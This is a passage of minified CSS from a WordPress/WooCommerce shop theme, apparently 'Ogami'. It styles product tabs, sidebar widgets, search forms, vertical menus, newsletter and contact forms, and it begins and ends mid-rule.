ease-in-out 0s;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.nav.tabs-product>li.active>a,.nav.tabs-product>li.active>a:hover,.nav.tabs-product>li.active>a:focus{color:#88c74a}.nav.tabs-product>li.active>a:before,.nav.tabs-product>li.active>a:hover:before,.nav.tabs-product>li.active>a:focus:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.nav.tabs-product.center{text-align:center;margin-bottom:25px}.nav.tabs-product.center>li{margin-left:15px;margin-right:15px}@media (min-width:1200px){.nav.tabs-product.center>li{margin-left:10px;margin-right:10px}}@media (min-width:1200px){.nav.tabs-product.center{margin-bottom:35px}}.nav.tabs-product.right{text-align:right}.nav.tabs-product.right>li{margin-right:20px}.rtl .nav.tabs-product.right>li{margin-left:20px;margin-right:inherit}@media (min-width:1200px){.nav.tabs-product.right>li{margin-right:40px}.rtl .nav.tabs-product.right>li{margin-left:40px;margin-right:inherit}}.nav.tabs-product.right>li:last-child{margin-right:0}.rtl .nav.tabs-product.right>li:last-child{margin-left:0;margin-right:inherit}.nav.tabs-product.left{text-align:left}.nav.tabs-product.left>li{margin-left:20px}.rtl .nav.tabs-product.left>li{margin-right:20px;margin-left:inherit}@media (min-width:1200px){.nav.tabs-product.left>li{margin-left:50px}.rtl .nav.tabs-product.left>li{margin-right:50px;margin-left:inherit}}.nav.tabs-product.left>li:last-child{margin-left:0}.rtl .nav.tabs-product.left>li:last-child{margin-right:0;margin-left:inherit}@media (min-width:768px){.flex-middle-sm{display:-webkit-flex;display:flex;align-items:center;-webkit-align-items:center}.flex-top-sm{display:-webkit-flex;display:flex;align-items:flex-start;-webkit-align-items:flex-start}}.flex-middle{display:-webkit-flex;display:flex;align-items:center;-webkit-align-items:center}.flex-top{display:-webkit-flex;display:flex;align-items:flex-start;-webkit-align-items:flex-start}.flex-bottom{display:-webkit-flex;display:flex;align-items:flex-end;-webkit-align-items:flex-end}.max-1800{max-width:1800px;margin-left:auto;margin-right:auto}.cl-3,.cl-2{float:left}.rtl .cl-3,.rtl .cl-2{float:right}.cl-3>.row,.cl-2>.row{margin:0}.cl-3 .widget,.cl-2 .widget{padding-left:15px;padding-right:15px}.cl-3{width:58.3333%}.cl-2{width:41.6667%}.font-second{font-family:"Cera Pro Medium"!important;font-weight:400}.max-1770{max-width:1770px;margin-left:auto;margin-right:auto}.updow:hover .top-img img,.updow:hover .img img,.updow:hover .image-wrapper img{-webkit-animation:updow 0.8s ease-in-out 0s infinite;animation:updow 0.8s ease-in-out 0s infinite}.updow-infinite img{-webkit-animation:updow 1s ease-in-out 0s infinite;animation:updow 1s ease-in-out 0s infinite}@-webkit-keyframes updow{50%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}0%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes updow{50%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}0%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeleft{from{opacity:1;filter:alpha(opacity=100)}to{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(-15px,0);-ms-transform:translate(-15px,0);-o-transform:translate(-15px,0);transform:translate(-15px,0)}}@keyframes fadeleft{from{opacity:1;filter:alpha(opacity=100)}to{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(-15px,0);-ms-transform:translate(-15px,0);-o-transform:translate(-15px,0);transform:translate(-15px,0)}}@-webkit-keyframes faderight{from{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(15px,0);-ms-transform:translate(15px,0);-o-transform:translate(15px,0);transform:translate(15px,0)}to{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}}@keyframes faderight{from{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(15px,0);-ms-transform:translate(15px,0);-o-transform:translate(15px,0);transform:translate(15px,0)}to{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}}.widget label{font-weight:400}.widget .widget_sp_image-image-link{display:block;overflow:hidden;position:relative}.widget .widget_sp_image-image-link img{display:block;width:100% \9;max-width:100%;height:auto;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.widget.widget_text img{margin:15px 0;height:auto}.widget.widget_rss .widget-title{background:none}.widget.widget_rss .widget-title img{vertical-align:middle}.widget.widget_rss ul,.widget.widget_rss ol{padding:0;margin:0;list-style:none}.widget.widget_rss ul li:last-child,.widget.widget_rss ol li:last-child{border-bottom:0;padding-bottom:0}.widget.widget_rss ul li .children>li:before,.widget.widget_rss ol li .children>li:before{top:24px}.widget.widget_rss ul ul li:first-child,.widget.widget_rss ol ul li:first-child{padding-top:14px;background-position:0 24px}.widget.widget_rss ul li{background:none;margin-bottom:10px}.widget.widget_rss ul li:last-child{margin-bottom:0}.widget.widget_rss ul li a{padding:0}.widget.widget_recent_comments ul,.widget.widget_recent_comments ol{padding:0;margin:0;list-style:none}.widget.widget_recent_comments ul li:last-child,.widget.widget_recent_comments ol li:last-child{border-bottom:0;padding-bottom:0}.widget.widget_recent_comments ul li .children>li:before,.widget.widget_recent_comments ol li .children>li:before{top:24px}.widget.widget_recent_comments ul ul li:first-child,.widget.widget_recent_comments ol ul li:first-child{padding-top:14px;background-position:0 24px}.widget.widget_recent_comments ul li{background:none}.widget.widget_recent_reviews ul.product_list_widget{list-style:none}.widget.widget_recent_reviews ul.product_list_widget li{padding:15px;overflow:hidden}.widget.widget_recent_reviews ul.product_list_widget li a img{float:left;margin-right:10px}.rtl .widget.widget_recent_reviews ul.product_list_widget li a img{margin-left:10px;margin-right:inherit}.widget.widget_product_search .woocommerce-product-search{padding:20px 15px}.widget.widget_product_search .woocommerce-product-search label.screen-reader-text{display:none}.widget.yith-woocompare-widget .products-list{padding-top:20px;padding-bottom:20px}.widget.yith-woocompare-widget a.clear-all{margin-bottom:20px;margin-left:15px}.rtl .widget.yith-woocompare-widget a.clear-all{margin-right:15px;margin-left:inherit}.widget.yith-woocompare-widget a.compare{margin-bottom:20px;margin-right:15px}.rtl .widget.yith-woocompare-widget a.compare{margin-left:15px;margin-right:inherit}.widget.widget_shopping_cart .widget_shopping_cart_content{padding:20px 15px;overflow:hidden}.widget.widget_recent_entries ul li a{display:block}.widget.widget_mc4wp_widget .mc4wp-form{padding:20px}.widget.widget-timework strong{color:#000;font-weight:500}.widget.widget_calendar table{margin:0}.calendar_wrap caption{background:#212121;color:#fff;padding:5px}.calendar_wrap td,.calendar_wrap th{text-align:center}.calendar_wrap tfoot{display:none}.calendar_wrap #today{font-weight:400;color:#88c74a}.form-contact .title{font-size:17px;margin:11.5px 0 28px}.form-contact input:not(.btn):not(.viewmore-products-btn),.form-contact textarea{padding:10px 30px;width:100%;color:#636363}.form-contact .contant-inner>*{margin:0 0 20px}.contact-topbar>*{margin-right:30px}.rtl .contact-topbar>*{margin-left:30px;margin-right:inherit}.contact-topbar>*:last-child{margin:0}.contact-topbar>* i{margin-right:6px}.rtl .contact-topbar>* i{margin-left:6px;margin-right:inherit}.widget_meta ul,.widget_archive ul,.widget_recent_entries ul,.widget_categories ul{padding:0;margin:0;list-style:none;font-size:16px}.widget_meta ul ul,.widget_archive ul ul,.widget_recent_entries ul ul,.widget_categories ul ul{list-style:none;padding-left:20px;padding-top:18px}.rtl .widget_meta ul ul,.rtl .widget_archive ul ul,.rtl .widget_recent_entries ul ul,.rtl .widget_categories ul ul{padding-right:20px;padding-left:inherit}.widget_meta ul li,.widget_archive ul li,.widget_recent_entries ul li,.widget_categories ul li{padding:0 0 18px;line-height:1}.widget_meta ul li:last-child,.widget_archive ul li:last-child,.widget_recent_entries ul li:last-child,.widget_categories ul li:last-child{padding-bottom:0}.widget_meta ul li.current-cat-parent,.widget_meta ul li.current-cat,.widget_meta ul li a,.widget_archive ul li.current-cat-parent,.widget_archive ul li.current-cat,.widget_archive ul li a,.widget_recent_entries ul li.current-cat-parent,.widget_recent_entries ul li.current-cat,.widget_recent_entries ul li a,.widget_categories ul li.current-cat-parent,.widget_categories ul li.current-cat,.widget_categories ul li a{color:#636363}.widget_meta ul li:hover>a,.widget_archive ul li:hover>a,.widget_recent_entries ul li:hover>a,.widget_categories ul li:hover>a{color:#88c74a}.special .post-info{position:relative}.special .post-info:before{border-width:14px 20px;border-style:solid;border-color:#f4f4f4 transparent transparent;content:'';position:absolute;top:100%;left:50%;margin-left:-10px;z-index:2}.special .special-items>div:nth-child(2n) .post-info{position:relative}.special .special-items>div:nth-child(2n) .post-info:before{border-color:transparent transparent #f4f4f4;top:inherit;bottom:100%}.contact{margin:0;padding:0}.contact:before,.contact:after{content:" ";display:table}.contact:after{clear:both}.contact dt{float:left;width:30px;height:auto}.rtl .contact dt{float:right}.contact dd{overflow:hidden;margin-bottom:5px}.contact .contact-icon{display:block;text-align:center;background:#88c74a;float:left;width:22px;height:22px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.rtl .contact .contact-icon{float:right}.contact .contact-icon .fa{color:#fff;font-size:16px;margin:0 0 0 4px}.rtl .contact .contact-icon .fa{margin:0 4px 0 0}.form7-style1 .input-group-btn>.btn,.form7-style1 .input-group-btn>.viewmore-products-btn{border-left:none}.rtl .form7-style1 .input-group-btn>.btn,.rtl .form7-style1 .input-group-btn>.viewmore-products-btn{border-right:none;border-left:inherit}.form7-style2 .btn,.form7-style2 .viewmore-products-btn,.form7-style2 input.form-control{background:#f7f7f7;border-color:#f7f7f7}.mc4wp-form-basic,.mc4wp-form-basic input,.mc4wp-form-basic label,.mc4wp-form-theme,.mc4wp-form-theme input,.mc4wp-form-theme label{line-height:inherit}.mc4wp-form-basic .form-control{max-width:100%!important}.mail-form .input-group{width:100%;margin:0 0 10px}.widget-newletter{overflow:hidden;max-width:570px;margin:auto;text-align:center}.widget-newletter .widget-title{color:#252525;font-weight:400;font-size:30px;margin:0 0 10px}.widget-newletter .description{margin-bottom:25px;font-size:15px}@media (min-width:1200px){.widget-newletter .description{margin-bottom:45px}}.widget-newletter .form-control{background:#fff;border-color:#ebebeb;color:#b3b3b3}.widget-newletter .form-control::-webkit-input-placeholder{color:#ccc}.widget-newletter .form-control::-moz-placeholder{color:#ccc}.widget-newletter .form-control:-ms-input-placeholder{color:#ccc}.widget-newletter .form-control:-moz-placeholder{color:#ccc}.widget-newletter .form-control:focus{background:#fff;border-color:#d2d2d2;color:#b3b3b3}.widget-newletter.style2{overflow:hidden;max-width:100%;text-align:inherit}.widget-newletter.style2 .widget-title{margin:0 0 5px}.widget-newletter.style2 .description{margin:0}.widget-newletter.style2 .content{margin-top:9px}@media (min-width:768px){.widget-newletter.style2>*{width:50%;float:left}.rtl .widget-newletter.style2>*{float:right}}.widget-newletter.style2 form{width:600px;float:right;max-width:100%}.rtl .widget-newletter.style2 form{float:left}.apus-sidebar select,.apus-sidebar table{width:100%}.apus-sidebar .post-widget .blog-title,.apus-sidebar .post-widget h6{margin:0 0 5px;line-height:1.4;font-weight:400;font-size:14px;height:40px;overflow:hidden;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif}.apus-search-form .select-category{display:inline-block;float:left;overflow:hidden;position:relative;min-width:200px;padding-right:12px;outline:none!important}.rtl .apus-search-form .select-category{float:right}.rtl .apus-search-form .select-category{padding-left:12px;padding-right:inherit}.apus-search-form .select-category:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:0;background:#ddd;width:1px;height:20px}.rtl .apus-search-form .select-category:after{left:0;right:auto}.apus-search-form .select-category .dropdown_product_cat{border:0;outline:none!important;width:calc(100% + 38px);height:48px;padding:0 20px}.apus-search-form .title-top-search{font-size:24px;color:#252525}.apus-search-form .close-search-fix{font-size:24px;color:#e44343;cursor:pointer}.apus-search-form .close-search-fix:hover,.apus-search-form .close-search-fix:active{color:#d51f1f}.apus-search-form .select2-container .select2-selection--single{background:#fff;height:48px;margin:0;font-size:16px;color:#252525;outline:none!important}.apus-search-form .select2-container .select2-selection--single .select2-selection__rendered{padding-left:20px}.rtl .apus-search-form .select2-container .select2-selection--single .select2-selection__rendered{padding-right:20px;padding-left:inherit}.apus-search-form form{border:1px solid #ededed;display:table;width:100%}.apus-search-form form .main-search,.apus-search-form form .btn,.apus-search-form form .viewmore-products-btn,.apus-search-form form>.select-category{display:table-cell!important;vertical-align:middle;float:none!important}.apus-search-form form .btn,.apus-search-form form .viewmore-products-btn{height:50px;line-height:1;margin-top:-1px;margin-bottom:-1px;margin-right:-1px}.rtl .apus-search-form form .btn,.rtl .apus-search-form form .viewmore-products-btn{margin-left:-1px;margin-right:inherit}.apus-search-form form .btn i,.apus-search-form form .viewmore-products-btn i{font-size:18px}.apus-search-form form .btn i+span,.apus-search-form form .viewmore-products-btn i+span{margin-left:5px}.rtl .apus-search-form form .btn i+span,.rtl .apus-search-form form .viewmore-products-btn i+span{margin-right:5px;margin-left:inherit}.apus-search-form form .btn.st_small,.apus-search-form form .st_small.viewmore-products-btn{padding-left:15px;padding-right:15px}.apus-search-form form .form-control{border:none;padding-left:20px;padding-right:20px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.apus-search-form form .form-control{height:48px}.apus-search-form form .form-control::-webkit-input-placeholder{color:#d1d1d1}.apus-search-form form .form-control::-moz-placeholder{color:#d1d1d1}.apus-search-form form .form-control:-ms-input-placeholder{color:#d1d1d1}.apus-search-form form .form-control:-moz-placeholder{color:#d1d1d1}.apus-search-form form .form-control:focus{color:#252525}.apus-search-form .hidden-search{cursor:pointer;float:right;font-size:35px;line-height:1.4;color:#e44343;display:inline-block;margin-left:30px}.rtl .apus-search-form .hidden-search{float:left}.rtl .apus-search-form .hidden-search{margin-right:30px;margin-left:inherit}.apus-search-form .main-search{width:100%;position:relative}.apus-search-form .main-search .autocomplete-list{text-align:left;margin-top:1px;position:absolute;top:100%;left:0;width:100%;z-index:8;background:#fff;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.15);box-shadow:0 5px 10px 0 rgba(0,0,0,.15);max-height:350px;overflow:auto}.rtl .apus-search-form .main-search .autocomplete-list{text-align:right}.apus-search-form div.twitter-typeahead{width:100%;position:relative}.apus-search-form div.twitter-typeahead span.twitter-typeahead{vertical-align:top;width:100%}.apus-search-form div.twitter-typeahead:before{content:'';position:absolute;top:13px;right:10px;width:18px;height:100%;background:url(../../../../../../../themes/ogami/images/loading-quick.gif) no-repeat scroll 0 0/18px auto;opacity:0;filter:alpha(opacity=0);z-index:9}.rtl .apus-search-form div.twitter-typeahead:before{left:10px;right:auto}.apus-search-form div.twitter-typeahead.loading:before{opacity:1;filter:alpha(opacity=100)}.apus-search-form .tt-menu{background:#fff;width:100%;padding:0;margin-top:1px}.apus-search-form .tt-menu>*{position:relative;z-index:9}.apus-search-form .tt-menu a.media{display:block;margin:0;padding:12px}.apus-search-form .tt-menu a.media img{max-width:60px}.apus-search-form .tt-menu h4{font-size:14px;margin:0}.apus-search-form .tt-menu h4 strong{font-weight:400;color:#88c74a}.apus-search-form .tt-menu .price{font-size:13px;margin:0}.apus-search-form .tt-menu .tt-dataset-search>*:first-child{display:none}.apus-search-form.style2 form{border:none;background:rgba(255,255,255,.1);border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;position:relative;padding-right:40px}.rtl .apus-search-form.style2 form{padding-left:40px;padding-right:inherit}.apus-search-form.style2 form .form-control{border:none!important;height:45px;background-color:transparent;color:#fff}.apus-search-form.style2 form .form-control:focus{color:#fff}.apus-search-form.style2 form .btn,.apus-search-form.style2 form .viewmore-products-btn{line-height:32px;height:35px;font-size:16px;position:absolute;top:6px;padding:0 9px;right:5px;border-radius:50%!important;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;-ms-border-radius:50%!important;-o-border-radius:50%!important}.rtl .apus-search-form.style2 form .btn,.rtl .apus-search-form.style2 form .viewmore-products-btn{left:5px;right:auto}.apus-search-form.style2 form .btn i,.apus-search-form.style2 form .viewmore-products-btn i{font-size:16px}.apus-search-form .autocomplete-list{padding:15px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}@media (min-width:1200px){.apus-search-form .autocomplete-list{padding:20px}}.apus-search-form .autocomplete-list-item{padding:0 0 10px;margin:0 0 10px;border-bottom:1px solid #ededed}@media (min-width:1200px){.apus-search-form .autocomplete-list-item{padding:0 0 15px;margin:0 0 15px}}.apus-search-form .autocomplete-list-item:last-child{border:none;padding:0;margin:0}.apus-search-form .autocomplete-list-item .autocompleate-media{display:block}.apus-search-form .autocomplete-list-item .autocompleate-media:hover .name-product{color:#252525}.apus-search-form .autocomplete-list-item img{width:60px;max-width:none}.apus-search-form .autocomplete-list-item .price{color:#636363}.apus-search-form .autocomplete-list-item .name-product{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;margin:0 0 3px;font-size:15px;font-family:"Cera Pro Medium";font-weight:400;color:#636363;text-transform:capitalize}.apus-search-form .autocomplete-list-item .name-product strong{color:#e44343}.apus-search-nocategory{background:#f0f2f9;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.apus-search-nocategory .form-control{background:#f0f2f9;border-color:#f0f2f9;color:#999591;border:none;max-width:185px;font-size:12px}.apus-search-nocategory .btn,.apus-search-nocategory .viewmore-products-btn{padding-left:12px;padding-right:12px;background:transparent;color:#252525;font-size:16px;border-radius:50%!important;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;-ms-border-radius:50%!important;-o-border-radius:50%!important;border:none}.apus-search-nocategory .btn:hover,.apus-search-nocategory .viewmore-products-btn:hover,.apus-search-nocategory .btn:active,.apus-search-nocategory .viewmore-products-btn:active{color:#fff;background:#88c74a}.apus-search-nocategory{background:#f0f2f9;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.apus-search-nocategory .form-control{background:#f0f2f9;border-color:#f0f2f9;color:#999591;border:none;max-width:185px;font-size:12px}.apus-search-nocategory .btn,.apus-search-nocategory .viewmore-products-btn{padding-left:12px;padding-right:12px;background:transparent;color:#252525;font-size:16px;border-radius:50%!important;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;-ms-border-radius:50%!important;-o-border-radius:50%!important;border:none}.apus-search-nocategory .btn:hover,.apus-search-nocategory .viewmore-products-btn:hover,.apus-search-nocategory .btn:active,.apus-search-nocategory .viewmore-products-btn:active{color:#fff;background:#88c74a}.widget-search .btn,.widget-search .viewmore-products-btn{padding-left:17px;padding-right:17px;border-left:0;background:#f0f2f9;border-color:#f0f2f9;color:#252525}.rtl .widget-search .btn,.rtl .widget-search .viewmore-products-btn{border-right:0;border-left:inherit}.widget-search .btn:hover,.widget-search .viewmore-products-btn:hover,.widget-search .btn:active,.widget-search .viewmore-products-btn:active{color:#fff;background:#88c74a;border-color:#88c74a}.widget-search .form-control{border-color:#ededed;font-size:15px;border-right:0;background:#f0f2f9;border-color:#f0f2f9;color:#636363}.rtl .widget-search .form-control{border-left:0;border-right:inherit}.widget-search .form-control:focus{color:#636363}.widget-search .form-control::-webkit-input-placeholder{color:#636363}.widget-search .form-control::-moz-placeholder{color:#636363}.widget-search .form-control:-ms-input-placeholder{color:#636363}.widget-search .form-control:-moz-placeholder{color:#636363}.tagcloud a{text-transform:capitalize;margin-bottom:8px;margin-right:8px;font-size:12px!important;display:inline-block;float:left;padding:5px 18px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;background:#f2f3f5;color:#636363}.rtl .tagcloud a{margin-left:8px;margin-right:inherit}.rtl .tagcloud a{float:right}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.active{color:#fff;background:#121212;border-color:#121212}.widget-brand-logo{padding:30px}.widget-brand-logo .item-brand>a{display:block}.widget-brand-logo .carousel-control{opacity:0;filter:alpha(opacity=0)}.widget-brand-logo:hover .carousel-control{opacity:1;filter:alpha(opacity=100)}.widget-infor .heding{font-family:Georgia,"Times New Roman",Times,serif;font-weight:400}.widget-infor .infor-inner{margin:0 0 20px}.apus-search-top .button-show-search{font-size:18px;-webkit-box-shadow:none;box-shadow:none;border:none;color:#636363;line-height:1;padding:0 5px;background:transparent!important}.apus-search-top .button-show-search:hover,.apus-search-top .button-show-search:active{color:#88c74a}.apus-search-top .content-form{-webkit-box-shadow:none;box-shadow:none;margin:0;border:none;padding:0;min-width:280px}@-webkit-keyframes boxscale{from{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,.2);box-shadow:0 0 0 0 rgba(255,255,255,.2)}to{-webkit-box-shadow:0 0 0 6px rgba(255,255,255,.2);box-shadow:0 0 0 6px rgba(255,255,255,.2)}}@keyframes boxscale{from{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,.2);box-shadow:0 0 0 0 rgba(255,255,255,.2)}to{-webkit-box-shadow:0 0 0 6px rgba(255,255,255,.2);box-shadow:0 0 0 6px rgba(255,255,255,.2)}}.video-wrapper-inner{position:relative}.video-wrapper-inner .popup-video{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(.8);-moz-transform:translate(-50%,-50%) scale(.8);-ms-transform:translate(-50%,-50%) scale(.8);-o-transform:translate(-50%,-50%) scale(.8);transform:translate(-50%,-50%) scale(.8);opacity:.9;filter:alpha(opacity=90);z-index:2;display:inline-block;width:58px;height:58px;line-height:58px;color:#88c74a;background:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;font-size:18px;text-align:center;-webkit-transition:all 0.25s ease-in-out 0s;-o-transition:all 0.25s ease-in-out 0s;transition:all 0.25s ease-in-out 0s;-webkit-animation:boxscale 0.8s linear 0s infinite alternate;animation:boxscale 0.8s linear 0s infinite alternate}.video-wrapper-inner:hover .popup-video{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(-50%,-50%) scale(1);-moz-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);-o-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.vertical-menu{display:none!important;padding:0;background:#fff;z-index:999}.vertical-menu>.nav{position:relative;width:100%;height:auto}.vertical-menu>.nav .open>a,.vertical-menu>.nav .open>a:hover,.vertical-menu>.nav .open>a:focus,.vertical-menu>.nav .active>a,.vertical-menu>.nav .active>a:hover,.vertical-menu>.nav .active>a:focus{color:#88c74a}.vertical-menu>.nav>li{float:none;position:static;border-bottom:1px solid #ededed}.vertical-menu>.nav>li.active>a{color:#88c74a;background:#fafafa}.vertical-menu>.nav>li>a{color:#414141;padding:15px 20px;font-weight:500;font-size:12px;text-transform:uppercase;white-space:nowrap}.vertical-menu>.nav>li>a:hover{color:#88c74a;background:#fafafa}.vertical-menu>.nav>li>a .fa{font-size:15px;min-width:15px;margin-right:12px}.rtl .vertical-menu>.nav>li>a .fa{margin-left:12px;margin-right:inherit}.vertical-menu>.nav>li .dropdown-menu{min-width:230px;min-height:100%;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.vertical-menu>.nav .product-block{padding:0!important;overflow:hidden;display:block}.vertical-menu .dropdown-menu{margin:0;padding:30px;border:none;top:0}.vertical-menu .dropdown-menu:before,.vertical-menu .dropdown-menu:after{content:" ";display:table}.vertical-menu .dropdown-menu:after{clear:both}.vertical-menu .dropdown-menu ul{padding:0;list-style:none}.vertical-menu .dropdown-menu ul li{line-height:34px}.vertical-menu .dropdown-menu ul li a{color:#414141}.vertical-menu .dropdown-menu ul li a:hover,.vertical-menu .dropdown-menu ul li a.active{color:#88c74a}.vertical-menu .dropdown-menu ul ul{padding-left:15px}.rtl .vertical-menu .dropdown-menu ul ul{padding-right:15px;padding-left:inherit}.vertical-menu .dropdown-menu .widget-title{border:none;font-size:16px;padding:0 0 15px;color:#252525}.vertical-menu .dropdown-menu .woocommerce .product-wrapper{-webkit-box-shadow:none!important;box-shadow:none!important}.vertical-menu.menu-left .dropdown-menu{left:100%!important;right:auto!important}.rtl .vertical-menu.menu-left .dropdown-menu{right:100%!important;left:auto}.rtl .vertical-menu.menu-left .dropdown-menu{left:auto!important;right:auto}.vertical-menu.menu-right .dropdown-menu{left:auto!important;right:100%!important}.rtl .vertical-menu.menu-right .dropdown-menu{right:auto!important;left:auto}.rtl .vertical-menu.menu-right .dropdown-menu{left:100%!important;right:auto}.vertical-menu .icon-ver{margin-right:10px}.rtl .vertical-menu .icon-ver{margin-left:10px;margin-right:inherit}#recentcomments>li{padding:0 0 10px 0;font-weight:400}#recentcomments>li:first-child{border-top:0}#recentcomments>li:last-child{border-bottom:0}#recentcomments>li a{font-weight:300}.widget-quicklink-menu{background-color:#f6f6f6;line-height:35px}.widget-quicklink-menu .quicklink-heading{background-color:#333;color:#fff;display:inline-block;font-size:10px;margin:0 20px 0 0;padding:12px 15px 12px 25px;position:relative;text-transform:uppercase;font-family:"Cera Pro Medium"}.rtl .widget-quicklink-menu .quicklink-heading{margin:0 0 0 20px}.widget-quicklink-menu .quicklink-heading:before{border-top:18px solid transparent;border-bottom:18px solid transparent;border-left:10px solid #333;content:"";position:absolute;right:-10px;top:0}.rtl .widget-quicklink-menu .quicklink-heading:before{border-right:10px solid #333;border-left:inherit}.rtl .widget-quicklink-menu .quicklink-heading:before{left:-10px;right:auto}.widget-quicklink-menu a{color:#999;font-size:12px;font-weight:400}.widget-quicklink-menu a:hover{color:#88c74a}.woo-onsale .onsale{display:none}.woo-onsale .product-sale-label{position:absolute;width:36px;height:36px;background-color:#fb4949;color:#fff;top:10px;right:10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;line-height:36px;font-size:12px;font-weight:400}.rtl .woo-onsale .product-sale-label{left:10px;right:auto}.widget-tabs .widget-title{display:inline-block}.widget-tabs .nav-tabs{border:none;display:inline-block;vertical-align:middle;margin:0 0 7px}.widget-tabs .nav-tabs.tabs-list-v2{margin:0 0 15px}.widget-tabs .carousel-controls{top:-42px}.widget-infor .media .fa,.widget-infor .media .icon{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;color:#88c74a;background:#252525}.contant-info .title{margin:0 0 20px;font-size:30px}.contant-info .info-description{margin:0 0 30px}.contant-info .media-heading{font-size:20px;font-weight:600;margin:0 0 5px}.contant-info .media{margin-top:30px}.contant-info .media:hover .fa{border-color:#e44343;color:#e44343}.contant-info .media-left{padding-right:20px}.rtl .contant-info .media-left{padding-left:20px;padding-right:inherit}.contant-info .media-left .fa{border:2px solid #121212;border-radius:50%;color:#121212;font-size:25px;height:58px;line-height:52px;text-align:center;width:58px}.widget_categories select,.widget_archive select{width:100%;padding:8px;height:40px;color:#252525}.widget_pages ul{list-style:none}.widget_pages ul li{line-height:2}.widget_pages>ul{padding:0;margin:0}.textwidget select{padding:8px;max-width:100%;color:#252525}.widget-twitter .twitter-timeline{display:block!important}.widget-twitter .timeline-Tweet-media{display:none}.widget_apus_instagram{margin:0}.widget_apus_instagram .widget-title{font-size:35px;font-weight:300;margin:0 0 60px;padding:0;text-align:center;text-transform:inherit}.widget_apus_instagram .widget-title a{font-weight:400;color:#88c74a}.widget_apus_instagram .instagram-pics a{display:block;position:relative;-webkit-transition:all 0.1s ease-in-out 0s;-o-transition:all 0.1s ease-in-out 0s;transition:all 0.1s ease-in-out 0s}.widget_apus_instagram .instagram-pics a:hover,.widget_apus_instagram .instagram-pics a:active{outline:8px solid #88c74a;outline-offset:-8px}.widget_apus_instagram .instagram-pics a:hover:before,.widget_apus_instagram .instagram-pics a:active:before{opacity:0;filter:alpha(opacity=0)}.widget_apus_instagram .instagram-pics a:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:.5;filter:alpha(opacity=50);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.widget_apus_instagram .style2 .widget-title{padding:60px 0;margin:0;background:#eff1f2}.widget_apus_instagram .style2 .row{margin:0}.widget_apus_instagram .style2 .row>div{padding:0}.wpcf7-form{position:relative}.contact-form{padding:30px;background:#fff;overflow:hidden;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2)}@media (min-width:1024px){.contact-form{padding:60px 70px}}.contact-form label{font-size:18px;color:#1b251f;margin:0 0 12px;font-weight:600}.contact-form input,.contact-form textarea{width:100%;padding:30px 38px;margin:0 0 30px;background:#f7f7f7;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;font-size:16px;color:#1b251f;border:2px solid #f7f7f7;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.contact-form input:focus,.contact-form textarea:focus{border-color:#1b251f}.contact-form input::-webkit-input-placeholder,.contact-form 